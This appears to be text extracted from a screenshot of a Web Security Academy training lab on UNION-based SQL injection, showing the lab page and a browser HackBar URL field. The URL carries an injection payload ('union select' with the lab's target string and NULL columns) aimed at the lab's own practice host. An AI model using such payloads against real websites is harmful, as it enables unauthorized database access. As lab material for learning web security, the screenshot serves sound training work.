 Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab home
Make the database retrieve the string: 'GfMFwE'
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Food
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a0e0069046a04d7c0bc541b0062009a.web-security-academy.net/filter?category=Food+%' union select 'GfMFwE',NULL,NULL--
Enable POST
ADD HEADER